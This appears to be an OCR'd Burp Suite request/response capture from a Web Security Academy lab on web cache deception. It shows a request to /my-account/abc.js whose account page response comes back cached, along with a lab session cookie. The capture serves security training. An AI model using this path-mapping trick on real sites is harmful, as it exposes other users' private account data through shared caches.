 请求
美化 Raw Hex \n
1 GET /my-account/abc.js HTTP/2
2 Host: 0a3a00e9036cc0e380af0d0d00f3008f.web-security-academy.net
3 Cookie: session=WbeuTwJYhf3tEpIUf6savNzLhRDuf3JT
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3a00e9036cc0e380af0d0d00f3008f.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
20
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>